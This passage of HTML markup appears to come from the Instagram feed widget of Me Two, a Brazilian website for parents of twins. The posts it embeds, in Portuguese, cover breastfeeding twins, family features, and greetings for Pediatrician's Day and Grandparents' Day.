kUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;}">
            <span class="sbi-screenreader">➡️ Amamentação gemelar!

✔️Essas são as</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="➡️ Amamentação gemelar!

✔️Essas são as opções de posições para amamentar gêmeos ao mesmo tempo! Sabemos que nem todas as mães amamentam ao mesmo tempo.

➡️ Como funciona por aí?
Amamentou/amamenta ao mesmo tempo❓
Qual a melhor posição❓

#agostodourado #amamentacao #amamentacaogemelar #amamentargemeos #dicasdeamamentação #gemeosmetwo #metwo #meusgemeosnametwo #maternidade #maternidadegemelar #maedeprimeiraviagem #gemelares #maedegemeos #maedegemeas #bivitelinos #univitelinos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17953270795983147" data-date="1659384191">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgusaBKuoDS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&#038;_nc_ohc=eAThK7-kvWkAX-FyCmf&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&#038;oe=62F626AE" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;}">
            <span class="sbi-screenreader">🎗Agosto é o mês da campanha que incentiva a a</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎗Agosto é o mês da campanha que incentiva a amamentação no Brasil, conhecido como Agosto Dourado.

🎗 Sabemos que a amamentação gemelar não é nada fácil e precisamos de apoio em dobro para esse período delicado da maternidade que é o aleitamento materno.

➡️ Conta pra gente: você amamenta ou amamentou os gêmeos?! Juntos ou separados?! Compartilha a tua experiência! 

#amamentargemeos #agostodourado #amamentação #GemeosMeTwo #meTwo #vidacomgemeos #irmaosgemeos #familiacomgemeos #meusgemeosnametwo #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #univitelinos #bivitelinos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gravidadegemeos #gemeos #trigemeos #multiplos #gemeoslindos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17890879268668252" data-date="1659141678">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cgnd2ZpMSNy/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&#038;_nc_ohc=pMQUWKx3MzAAX8XVEzN&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&#038;oe=62F79DAF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;}">
            <span class="sbi-screenreader">Amanhã é dia de #vidacomgemeos e nós já estamo</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Amanhã é dia de #vidacomgemeos e nós já estamos ansiosos para acompanhar a família da Carol, de Salvador ⤵️

“Meu nome é Caroline, sou casada com o Jorge, sou mãe do Gabriel e Rafael 👦🏽👦🏽 5 meses e meio.

Meu sonho era ser mãe aos 30 anos, mais a pandemia atrapalhou um pouco.  No ano passado resolvemos ter um bb, pra nossa surpresa eram gêmeos. Quando descobri, o medo tomou conta, foi um misto de emoções. 

Tive uma gravidez tranquila, mas eles nasceram prematuros, e tiveram que ficar na uti por uma semana. No dia a dia conto com ajuda de minha mãe e minha irmã como rede de apoio. 

Aos 3 meses de vida passamos por uma luta grande, pois eles tiveram bronquiolite ficaram internados por 19 dias, foram dias muito difíceis, mas graças a Deus vencemos. Vem conhecer um pouco da nossa história, iremos compartilhar nossa rotina com vocês.

Vamos juntos acompanhar? 😍😍

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17862276437736618" data-date="1658939732">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cghcq1TufsI/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.29350-15/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&#038;_nc_ohc=NxMTmQNZGIwAX-7eyn_&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&#038;oe=62F74A57" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;}">
            <span class="sbi-screenreader">Para comemorar os 5 meses da Liz e do Miguel, uma </span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Para comemorar os 5 meses da Liz e do Miguel, uma festinha do Mickey e um feed nos #meusgemeosnametwo!

Que tal essa duplinha? Lindos e fofos, né?! 😍😍 

Parabéns mamãe Jaque!!

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17929030991387231" data-date="1658923431">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cgg9k6cuzlK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.29350-15/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&#038;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&#038;oe=62F74FA0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;}">
            <span class="sbi-screenreader">Feliz dia para aqueles que fazem parte do dia a di</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Feliz dia para aqueles que fazem parte do dia a dia de toda mãe de gêmeos!

Aproveita e marca aqui e mostra o quanto ele/ela é importante na sua vida! ⤵️

#diadopediatra #diadapediatra #27dejulho #pediatria #pediatra #maedegemeos #maternidadegemelar #gemelares #maedegemeas #gravidadegemeos #gravidadegemeas #metwo #gemeosmetwo #meusgemeosnametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17961502936872087" data-date="1658836069">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgeW8qrOJH3/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&#038;_nc_ohc=UAJSnAkKXxkAX-EmC-1&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&#038;oe=62F6FA33" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;}">
            <span class="sbi-screenreader"></span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hoje é comemorado o dia dos queridos avós! ⁣
⁣
Nosso colo de infinita paciência e sabedoria. Eles que nos contam as melhores histórias com todo carinho que embala o coração.⁣
⁣
FELIZ DIA DOS AVÓS! ❤️⁣
⁣
Envie essa imagem para aquele vovô e vovó que merece todo carinho e amor! 

Marque nos comentários 💕
⁣
💻 metwo.com.br/⁣⁣
✉ fale@metwo.com.br⁣⁣

#metwo #gemeosmetwo #diadosavos #avô #avó  #carinho #26dejulho #vodegemeos #avodegemeos #maedegemeos #maedegemeas #paidegemeos #maternidade #maternidadereal #meusgemeosnametwo #gemelares #irmaosgemeos #twins #twinsmom #gemeos #maternidadegemelar #instatwins">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18021821164399273" data-date="1658533998">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgVWytXsCtt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&#038;_nc_ohc=P8tLQ0lEiucAX9CG7wH&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&#038;oe=62F68046" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/294779635_176663591483520_6614426235155903985_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEy2zPM3DAHBp15IonCOh7AC3_XoMvrp28Lf9egy-unb_oppbfKSTU6rBa0wlxfAnU&amp;_nc_ohc=P8tLQ0lEiucAX9CG7wH&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9qOeIf20Z31oB2B__c6PstdPYwmv3v55YJOlePjxPJKA&amp;oe=62F68046&quot;}">
            <span class="sbi-screenreader">Já é final de semana e sabemos que amanhã uma f</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Já é final de semana e sabemos que amanhã uma família muito especial vai assumir os stories da Me Two para compartilhar sua rotina conosco. Já estamos ansiosos para acompanhar a família da Mayara, olha que lindos eles são ⤵️

